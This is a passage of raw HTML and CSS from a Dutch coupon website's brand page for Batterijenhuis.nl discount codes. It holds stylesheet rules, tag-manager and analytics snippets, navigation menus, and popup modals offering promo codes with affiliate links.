	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="08-04-2024" />
		<meta property="article:modified_time" content="18-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/batterijenhuis-kortingscodes/",
							"url": "https://qorting.nl/merken/batterijenhuis-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png",
							"name":	"Batterijenhuis.nl"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-batterijenhuis-kortingscodes term-93 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Batterijenhuis.nl Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-45917">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</h2>
					            <p>Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">PWBK15</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45917" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-45916">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/batterijenhuis.png" alt="batterijenhuis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Batterijenhuis kortingscode: 15% korting op lichtslangen</h2>
					            <p>Batterijenhuis kortingscode: 15% korting op lichtslangen</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">NNFL15</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45916" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-45915">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=">
